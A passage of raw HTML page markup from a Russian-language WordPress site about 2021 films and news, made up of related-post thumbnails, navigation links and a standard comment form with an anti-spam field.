width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/smertelnaya-bitva-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм 2021 года Смертельная битва" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм 2021 года Смертельная битва" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Смертельная битва &#8212; фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/filmy-marvel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильмы Марвел 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильмы Марвел 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/filmy-marvel-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Фильмы Марвел 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/venom-2-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Веном 2 фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Веном 2 фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Веном 2 – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фантастика 2020-2021 году: список лучших фильмов" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фантастика 2020-2021 году: список лучших фильмов" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Фантастика 2020-2021 году: список лучших фильмов</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/gubka-bob-v-begax-multfilm-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Губка Боб в бегах" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/gubka-bob-v-begax-multfilm-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/gubka-bob-v-begax-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/gubka-bob-v-begax-multfilm-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/gubka-bob-v-begax-multfilm-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Губка Боб в бегах" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/gubka-bob-v-begax-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/gubka-bob-v-begax-multfilm-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Губка Боб в бегах &#8212; мультфильм 2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/kakaya-budet-zima-v-moskve-v-2020-2021-godu/ rel=prev>Какая будет зима в Москве в 2020-2021 году</a></div><div
class=next-post><a
href=https://2021god.com/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god/ rel=next>Какая будет зима в Челябинске в 2020-2021 год</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otmena-trudovyx-knizhek-v-2021-godu/ rel=bookmark>Отмена трудовых книжек в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/sokratyat-li-novogodnie-kanikuly-v-2021-godu/ rel=bookmark>Сократят ли новогодние каникулы в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ rel=bookmark>Материнский капитал в 2021 году: размер и изменения</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/garazhnaya-amnistiya-v-2021-godu/ rel=bookmark>Гаражная амнистия в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/forsazh-9-film-2021-goda/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=96400 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=9b629524a2></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=104><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/luchshie-filmy-2020-2021-goda-spisok/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Лучшие фильмы 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/luchshie-filmy-2020-2021-goda-spisok-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/luchshie-filmy-2020-2021-goda-spisok-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/luchshie-filmy-2020-2021-goda-spisok-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/luchshie-filmy-2020-2021-goda-spisok-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Лучшие фильмы 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/luchshie-filmy-2020-2021-goda-spisok-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/luchshie-filmy-2020-2021-goda-spisok-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лучшие фильмы 2020-2021 года: список</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/morbius-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Морбиус фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/morbius-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/morbius-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/morbius-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/morbius-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Морбиус фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/morbius-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/morbius-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Морбиус – фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/minony-gryuvitaciya-multfilm-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Миньоны: Грювитация" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/minony-gryuvitaciya-multfilm-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/minony-gryuvitaciya-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/minony-gryuvitaciya-multfilm-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/minony-gryuvitaciya-multfilm-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Миньоны: Грювитация" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/minony-gryuvitaciya-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/minony-gryuvitaciya-multfilm-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Миньоны: Грювитация &#8212; мультфильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/uzhasy-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ужасы 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ужасы 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ужасы 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/matrica-4-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Матрица 4, фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Матрица 4, фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/matrica-4-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Матрица 4 &#8212; фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/indijskie-filmy-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Индийские фильмы" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Индийские фильмы" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/indijskie-filmy-2020-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Индийские фильмы 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/postup-xaosa-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм Поступь хаоса" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм Поступь хаоса" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Поступь хаоса – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kruiz-po-dzhunglyam-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм Круиз по джунглям" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм Круиз по джунглям" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/kruiz-po-dzhunglyam-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Круиз по джунглям – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
